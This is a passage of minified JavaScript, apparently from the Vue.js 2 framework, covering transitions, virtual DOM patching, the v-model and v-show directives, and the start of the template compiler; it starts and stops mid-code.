$i(e,t,n){var r=Ii(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ki?Ti:Fi,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}var Pi=/\b(transform|all)(,|$)/;function Ii(e,t){var n,r=window.getComputedStyle(e),i=(r[Si+"Delay"]||"").split(", "),o=(r[Si+"Duration"]||"").split(", "),a=Li(i,o),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),u=Li(s,c),l=0,f=0;return t===ki?a>0&&(n=ki,l=a,f=o.length):t===xi?u>0&&(n=xi,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?ki:xi:null)?n===ki?o.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ki&&Pi.test(r[Si+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Ni(t)+Ni(e[n])}))}function Ni(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=bi(e.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){for(var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,y=o.beforeEnter,m=o.enter,_=o.afterEnter,g=o.enterCancelled,b=o.beforeAppear,w=o.appear,C=o.afterAppear,k=o.appearCancelled,x=o.duration,S=Xt,T=Xt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var j=!S._isMounted||!e.isRootInsert;if(!j||w||""===w){var F=j&&p?p:u,E=j&&v?v:f,O=j&&h?h:l,A=j&&b||y,R=j&&"function"==typeof w?w:m,$=j&&C||_,P=j&&k||g,L=d(s(x)?x.enter:x),N=!1!==a&&!J,D=Ui(R),q=n._enterCb=I(function(){N&&(Ri(n,O),Ri(n,E)),q.cancelled?(N&&Ri(n,F),P&&P(n)):$&&$(n),n._enterCb=null});e.data.show||st(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,q)}),A&&A(n),N&&(Ai(n,F),Ai(n,E),Oi(function(){Ri(n,F),q.cancelled||(Ai(n,O),D||(Mi(L)?setTimeout(q,L):$i(n,c,q)))})),e.data.show&&(t&&t(),R&&R(n,q)),N||D||q()}}}function qi(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=bi(e.data.transition);if(r(o)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,v=o.afterLeave,y=o.leaveCancelled,m=o.delayLeave,_=o.duration,g=!1!==a&&!J,b=Ui(h),w=d(s(_)?_.leave:_),C=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(Ri(n,l),Ri(n,f)),C.cancelled?(g&&Ri(n,u),y&&y(n)):(t(),v&&v(n)),n._leaveCb=null});m?m(k):k()}function k(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),g&&(Ai(n,u),Ai(n,f),Oi(function(){Ri(n,u),C.cancelled||(Ai(n,l),b||(Mi(w)?setTimeout(C,w):$i(n,c,C)))})),h&&h(n,C),g||b||C())}}function Mi(e){return"number"==typeof e&&!isNaN(e)}function Ui(e){if(r(e))return!1;var t=e.fns;return i(t)?Ui(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Bi(e,t){!0!==t.data.show&&Di(t)}var Hi=function(e){var t,n,s={},c=e.modules,u=e.nodeOps;for(t=0;t<rr.length;++t)for(s[rr[t]]=[],n=0;n<c.length;++n)i(c[n][rr[t]])&&s[rr[t]].push(c[n][rr[t]]);function l(e){var t=u.parentNode(e);i(t)&&u.removeChild(t,e)}function f(e,t,n,r,a,c,l){if(i(e.elm)&&i(c)&&(e=c[l]=_e(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),d(n,e.elm,r),o(c)&&function(e,t,n,r){for(var o,a=e;a.componentInstance;)if(i(o=(a=a.componentInstance._vnode).data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](nr,a);t.push(a);break}d(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,h=e.children,y=e.tag;i(y)?(e.elm=e.ns?u.createElementNS(e.ns,y):u.createElement(y,e),_(e),v(e,h,t),i(f)&&m(e,t),d(n,e.elm,r)):o(e.isComment)?(e.elm=u.createComment(e.text),d(n,e.elm,r)):(e.elm=u.createTextNode(e.text),d(n,e.elm,r))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(m(e,t),_(e)):(tr(e),t.push(e))}function d(e,t,n){i(e)&&(i(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function m(e,n){for(var r=0;r<s.create.length;++r)s.create[r](nr,e);i(t=e.data.hook)&&(i(t.create)&&t.create(nr,e),i(t.insert)&&n.push(e))}function _(e){var t;if(i(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;i(t=Xt)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function g(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function b(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?(C(r),b(r)):l(r.elm))}}function C(e,t){if(i(t)||i(e.data)){var n,r=s.remove.length+1;for(i(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&l(e)}return n.listeners=t,n}(e.elm,r),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else l(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&ir(e,a))return o}}function x(e,t,n,a,c,l){if(e!==t){i(t.elm)&&i(a)&&(t=a[c]=_e(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?j(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,h=t.data;i(h)&&i(d=h.hook)&&i(d=d.prepatch)&&d(e,t);var v=e.children,m=t.children;if(i(h)&&y(t)){for(d=0;d<s.update.length;++d)s.update[d](e,t);i(d=h.hook)&&i(d=d.update)&&d(e,t)}r(t.text)?i(v)&&i(m)?v!==m&&function(e,t,n,o,a){for(var s,c,l,p=0,d=0,h=t.length-1,v=t[0],y=t[h],m=n.length-1,_=n[0],b=n[m],C=!a;p<=h&&d<=m;)r(v)?v=t[++p]:r(y)?y=t[--h]:ir(v,_)?(x(v,_,o,n,d),v=t[++p],_=n[++d]):ir(y,b)?(x(y,b,o,n,m),y=t[--h],b=n[--m]):ir(v,b)?(x(v,b,o,n,m),C&&u.insertBefore(e,v.elm,u.nextSibling(y.elm)),v=t[++p],b=n[--m]):ir(y,_)?(x(y,_,o,n,d),C&&u.insertBefore(e,y.elm,v.elm),y=t[--h],_=n[++d]):(r(s)&&(s=or(t,p,h)),r(c=i(_.key)?s[_.key]:k(_,t,p,h))?f(_,o,e,v.elm,!1,n,d):ir(l=t[c],_)?(x(l,_,o,n,d),t[c]=void 0,C&&u.insertBefore(e,l.elm,v.elm)):f(_,o,e,v.elm,!1,n,d),_=n[++d]);p>h?g(e,r(n[m+1])?null:n[m+1].elm,n,d,m,o):d>m&&w(t,p,h)}(p,v,m,n,l):i(m)?(i(e.text)&&u.setTextContent(p,""),g(p,null,m,0,m.length-1,n)):i(v)?w(v,0,v.length-1):i(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),i(h)&&i(d=h.hook)&&i(d=d.postpatch)&&d(e,t)}}}function S(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=h("attrs,class,staticClass,staticStyle,key");function j(e,t,n,r){var a,s=t.tag,c=t.data,u=t.children;if(r=r||c&&c.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return p(t,n),!0;if(i(s)){if(i(u))if(e.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var l=!0,f=e.firstChild,d=0;d<u.length;d++){if(!f||!j(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(t,u,n);if(i(c)){var h=!1;for(var y in c)if(!T(y)){h=!0,m(t,n);break}!h&&c.class&&rt(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var c,l=!1,p=[];if(r(e))l=!0,f(t,p);else{var d=i(e.nodeType);if(!d&&ir(e,t))x(e,t,p,null,null,a);else{if(d){if(1===e.nodeType&&e.hasAttribute(L)&&(e.removeAttribute(L),n=!0),o(n)&&j(e,t,p))return S(t,p,!0),e;c=e,e=new he(u.tagName(c).toLowerCase(),{},[],void 0,c)}var h=e.elm,v=u.parentNode(h);if(f(t,p,h._leaveCb?null:v,u.nextSibling(h)),i(t.parent))for(var m=t.parent,_=y(t);m;){for(var g=0;g<s.destroy.length;++g)s.destroy[g](m);if(m.elm=t.elm,_){for(var C=0;C<s.create.length;++C)s.create[C](nr,m);var k=m.data.hook.insert;if(k.merged)for(var T=1;T<k.fns.length;T++)k.fns[T]()}else tr(m);m=m.parent}i(v)?w([e],0,0):i(e.tag)&&b(e)}}return S(t,p,l),t.elm}i(e)&&b(e)}}({nodeOps:Zn,modules:[yr,xr,ni,oi,yi,Q?{create:Bi,activate:Bi,remove:function(e,t){!0!==e.data.show?qi(e,t):t()}}:{}].concat(pr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Xi(e,"input")});var Vi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",function(){Vi.componentUpdated(e,t,n)}):Qi(e,t,n.context),e._vOptions=[].map.call(e.options,Gi)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ki),e.addEventListener("compositionend",Ji),e.addEventListener("change",Ji),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Gi);i.some(function(e,t){return!$(e,r[t])})&&(e.multiple?t.value.some(function(e){return Wi(e,i)}):t.value!==t.oldValue&&Wi(t.value,i))&&Xi(e,"change")}}};function Qi(e,t,n){zi(e,t,n),(K||X)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=P(r,Gi(a))>-1,a.selected!==o&&(a.selected=o);else if($(Gi(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Wi(e,t){return t.every(function(t){return!$(t,e)})}function Gi(e){return"_value"in e?e._value:e.value}function Ki(e){e.target.composing=!0}function Ji(e){e.target.composing&&(e.target.composing=!1,Xi(e.target,"input"))}function Xi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Yi(e){return!e.componentInstance||e.data&&e.data.transition?e:Yi(e.componentInstance._vnode)}var Zi={model:Vi,show:{bind:function(e,t,n){var r=t.value,i=(n=Yi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Yi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):qi(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function to(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?to(zt(t.children)):e}function no(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function ro(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var io=function(e){return e.tag||ht(e)},oo=function(e){return"show"===e.name},ao={name:"transition",props:eo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(io)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=to(i);if(!o)return i;if(this._leaving)return ro(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=no(this),u=this._vnode,l=to(u);if(o.data.directives&&o.data.directives.some(oo)&&(o.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,l)&&!ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=F({},c);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),ro(e,i);if("in-out"===r){if(ht(o))return u;var p,d=function(){p()};st(c,"afterEnter",d),st(c,"enterCancelled",d),st(f,"delayLeave",function(e){p=e})}}return i}}},so=F({tag:String,moveClass:String},eo);function co(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function uo(e){e.data.newPos=e.elm.getBoundingClientRect()}function lo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete so.mode;var fo={Transition:ao,TransitionGroup:{props:so,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Yt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=no(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(co),e.forEach(uo),e.forEach(lo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Ri(n,t))})}}))},methods:{hasMove:function(e,t){if(!Ci)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){gi(n,e)}),_i(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=$n,xn.config.isReservedTag=Gn,xn.config.isReservedAttr=An,xn.config.getTagNamespace=Kn,xn.config.isUnknownElement=function(e){if(!Q)return!0;if(Gn(e))return!1;if(e=e.toLowerCase(),null!=Jn[e])return Jn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Jn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Jn[e]=/HTMLUnknownElement/.test(t.toString())},F(xn.options.directives,Zi),F(xn.options.components,fo),xn.prototype.__patch__=Q?Hi:O,xn.prototype.$mount=function(e,t){return function(e,t,n){return e.$el=t,e.$options.render||(e.$options.render=ye),tn(e,"beforeMount"),new hn(e,function(){e._update(e._render(),n)},O,{before:function(){e._isMounted&&!e._isDestroyed&&tn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,tn(e,"mounted")),e}(this,e=e&&Q?Yn(e):void 0,t)},Q&&setTimeout(function(){q.devtools&&ie&&ie.emit("init",xn)},0);var po,ho=/\{\{((?:.|\r?\n)+?)\}\}/g,vo=/[-.*+?^${}()|[\]\/\\]/g,yo=b(function(e){var t=e[0].replace(vo,"\\$&"),n=e[1].replace(vo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Lr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},_o={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ai(n)));var r=Lr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},go=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wo=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ko=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+M.source+"]*",So="((?:"+xo+"\\:)?"+xo+")",To=new RegExp("^<"+So),jo=/^\s*(\/?)>/,Fo=new RegExp("^<\\/"+So+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,Oo=/^<!\--/,Ao=/^<!\[/,Ro=h("script,style,textarea",!0),$o={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Io=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,No=h("pre,textarea",!0),Do=function(e,t){return e&&No(e)&&"\n"===t[0]};function qo(e,t){var n=t?Lo:Io;return e.replace(n,function(e){return Po[e]})}var Mo,Uo,Bo,Ho,Vo,Qo,zo,Wo,Go=/^@|^v-on:/,Ko=/^v-|^@|^:|^#/,Jo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yo=/^\(|\)$/g,Zo=/^\[.*\]$/,ea=/:(.*)$/,ta=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/[ \f\t\r\n]+/g,aa=b(function(e){return(po=po||document.createElement("div")).innerHTML=e,po.textContent}),sa="_empty_";function ca(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function ua(e,t){var n,r;(r=Lr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Lr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Lr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Ar(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Dr(e,ra);if(r){var i=pa(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||sa}}else{var s=Dr(e,ra);if(s){var c=e.scopedSlots||(e.scopedSlots={}),u=pa(s),l=u.name,f=u.dynamic,p=c[l]=ca("template",[],e);p.slotTarget=l,p.slotTargetDynamic=f,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=s.value||sa,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Lr(e,"name"))}(e),function(e){var t;(t=Lr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Bo.length;i++)e=Bo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=i=u[t].name,o=u[t].value,Ko.test(r))if(e.hasBindings=!0,(a=da(r.replace(Ko,"")))&&(r=r.replace(na,"")),ta.test(r))r=r.replace(ta,""),o=Tr(o),(c=Zo.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!c&&(r=C(r)),a.sync&&(s=Ur(o,"$event"),c?Ir(e,'"update:"+('+r+")",s,null,!1,0,u[t],!0):(Ir(e,"update:"+C(r),s,null,!1,0,u[t]),S(r)!==C(r)&&Ir(e,"update:"+S(r),s,null,!1,0,u[t])))),a&&a.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Or(e,r,o,u[t],c):Ar(e,r,o,u[t],c);else if(Go.test(r))r=r.replace(Go,""),(c=Zo.test(r))&&(r=r.slice(1,-1)),Ir(e,r,o,a,!1,0,u[t],c);else{var l=(r=r.replace(Ko,"")).match(ea),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Zo.test(f)&&(f=f.slice(1,-1),c=!0)),$r(e,r,i,o,f,c,a,u[t])}else Ar(e,r,JSON.stringify(o),u[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Or(e,r,"true",u[t])}(e),e}function la(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Jo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yo,""),i=r.match(Xo);return i?(n.alias=r.replace(Xo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&F(e,n)}}function fa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function pa(e){var t=e.name.replace(ra,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function da(e){var t=e.match(na);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ha=/^xmlns:NS\d+/,va=/^NS\d+:/;function ya(e){return ca(e.tag,e.attrsList.slice(),e.parent)}var ma,_a,ga=[mo,_o,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Lr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Nr(e,"v-else",!0),s=Nr(e,"v-else-if",!0),c=ya(e);la(c),Rr(c,"type","checkbox"),ua(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,fa(c,{exp:c.if,block:c});var u=ya(e);Nr(u,"v-for",!0),Rr(u,"type","radio"),ua(u,t),fa(c,{exp:"("+n+")==='radio'"+o,block:u});var l=ya(e);return Nr(l,"v-for",!0),Rr(l,":type",n),ua(l,t),fa(c,{exp:i,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],ba={expectHTML:!0,modules:ga,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Mr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Ir(e,"change",r=r+" "+Ur(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null",o=Lr(e,"true-value")||"true",a=Lr(e,"false-value")||"false";Or(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Ir(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Ur(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Ur(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Ur(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null";Or(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Ir(e,"change",Ur(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?Gr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=Ur(t,l);c&&(f="if($event.target.composing)return;"+f),Or(e,"value","("+t+")"),Ir(e,u,f,null,!0),(s||a)&&Ir(e,"blur","$forceUpdate()")}(e,r,i);else if(!q.isReservedTag(o))return Mr(e,r,i),!1;return!0},text:function(e,t){t.value&&Or(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Or(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:go,mustUseProp:$n,canBeLeftOpenTag:bo,isReservedTag:Gn,getTagNamespace:Kn,staticKeys:ga.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},wa=b(function(e){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});var Ca=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ka=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ta={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ja=function(e){return"if("+e+")return null;"},Fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ja("$event.target !== 